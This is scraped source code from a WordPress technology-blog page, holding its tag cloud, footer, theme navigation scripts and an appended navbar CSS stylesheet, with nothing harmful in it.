<a href="https://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="https://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="https://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="https://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="https://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="https://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="https://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="https://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="https://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="https://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="https://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="https://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="https://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="https://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="https://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="https://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="https://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="https://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="https://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="https://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="https://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="https://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="https://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="https://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="https://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="https://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="https://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="https://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="https://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="https://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="https://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3
body_size: 530
content:
/*
Name: bootstrap-smartmenus.css
*/

/* Carets in collapsible mode (make them look like +/- buttons) */

/*Navbar Header Wrap and Navbar Classic Header*/
.navbar-header-wrap.classic-header.not-sticky {
	background-color: rgba(0, 0, 0, 0.6);
}	
.navbar-header-wrap .site-branding-text .site-title a {
	color: #fff;
}
.navbar-header-wrap .site-branding-text .site-description {
	color: #ddd;
}
.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-title a {
	color: #01012F;
}
.navbar.navbar-header-wrap.header-fixed-top .site-branding-text .site-description {
	color: #545454;
}
.navbar.navbar-header-wrap .navbar-toggler {
	border-color: rgba(255, 255, 255, 1);	
}
.navbar.navbar-header-wrap .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler {
	border-color: rgba(1, 1, 47, 1);	
}
.navbar.navbar-header-wrap.header-fixed-top .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(1, 1, 47, 1)' stroke-width='3' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar.navbar-header-wrap .nav .menu-item .nav-link, 
.navbar.navbar-header-wrap .nav a.cart-icon, 
.navbar.navbar-header-wrap .nav .theme-search-block a {
    color: #fff;
}
.navbar.navbar-header-wrap .nav .btn-border {
	background: transparent;
	color: #ffffff;
	border: 2px solid #ffffff;
}
.navbar.navbar-header-wrap .nav .btn-border:hover, 
.navbar.navbar-header-wrap .nav .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:focus {
	color: #ffffff;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link, 
.navbar.navbar-header-wrap.header-fixed-top .nav a.cart-icon, 
.navbar.navbar-header-wrap.header-fixed-top .nav .theme-search-block a {
    color: #061018;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border {
	background: transparent;
	color: #01012f;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
	color: #fff;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
    padding: 25px 1.25rem;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .themes-header-top {
    padding: 1rem 0;
}
.navbar.navbar-header-wrap.classic-header.header-fixed-top .site-branding-text {
    margin-top: 0.2rem;
}

@media (max-width: 991px) {
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
		padding: 0;
	}
	.navbar.navbar-header-wrap.header-fixed-top .nav .dropdown-item {
		color: #061018;
	}
}

@media (max-width: 500px) { 
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link {
		padding: 0;
	}
}

@media (min-width: 992px) {
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav {
		margin-bottom: 0;
		margin-top: 0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item {
		margin-right: 0;
	} 
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link {
		padding: 2.813rem 1.25rem;
	}	
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		color: #fff;
	}
	.navbar.navbar-header-wrap.classic-header .nav .themes-header-top {
		display: inline-block;
		padding: 2.438rem 0;
		margin-left: 1.25rem;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link {
		position: relative;
		z-index: 1;
		letter-spacing: 0.18px;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
		position: absolute;
		content: "";
		left: 0;
		right: 0;
		top: 0;
		height: 0;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		z-index: -1
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover:before {
		height: 100%;
		-webkit-animation: menuHover 0.3s;
		animation: menuHover 0.3s;
	}
	.navbar.navbar-header-wrap.classic-header .nav .dropdown-menu {
		top: unset !important;
	}
		
}

.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu { 
	padding: 0.313rem 1.3rem;
	color: #061018;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu:hover { 
	color: #fff;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu:before {
	display: none;
}